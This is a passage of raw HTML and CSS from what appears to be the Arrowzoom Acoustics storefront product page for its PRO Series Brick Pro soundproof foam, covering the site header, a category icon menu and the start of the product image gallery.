link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.com\/cdn\/shop\/files\/AZ_Logo_Updated_2023.jpg?v=1768464193\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.com"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.com/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976882463008__main" class="shopify-section section"><section id="MainProduct-template--25976882463008__main" class="page-width section-template--25976882463008__main-padding" data-section="template--25976882463008__main"><style data-shopify>.section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } @media screen and (min-width: 750px) { .section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } } #MediaGallery-template--25976882463008__main { --desktop-thumbnails: 6; --mobile-thumbnails: 6; } @media screen and (max-width: 749px) { #MediaGallery-template--25976882463008__main { --media-radius: 0px; --grid-mobile-horizontal-spacing: 0px; --mobile-scroll-padding: calc(9% + 14px); --slide-container-percentage-width: 100%; --slide-inner-percentage-width: 100%; } }</style> <link href="//arrowzoom.com/cdn/shop/t/92/assets/component-product-model.css?v=30401958033170706301764303101" rel="stylesheet" type="text/css" media="all" /> <link id="ModelViewerStyle" rel="stylesheet" href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css" media="print" onload="this.media='all'" > <link id="ModelViewerOverride" rel="stylesheet" href="//arrowzoom.com/cdn/shop/t/92/assets/component-model-viewer-ui.css?v=26718832130977489301764303100" media="print" onload="this.media='all'" > <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet"> <div class="grid__item product__media-wrapper product__column-sticky"> <media-gallery id="MediaGallery-template--25976882463008__main" data-section="template--25976882463008__main"  role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider" data-disable-prepend="false"> <div id="GalleryStatus-template--25976882463008__main" class="visually-hidden" role="status"></div> <slider-component id="GalleryViewer-template--25976882463008__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25976882463008__main"> Skip to product information </a><ul id="Slider-Gallery-template--25976882463008__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing" role="list" ><li id="Slide-template--25976882463008__main-32338372133152" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25976882463008__main-32338372133152" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338372133152"> <span class="visually-hidden"> Open media 1 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338387140896" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338387140896" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 1 piece" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=990 990w, 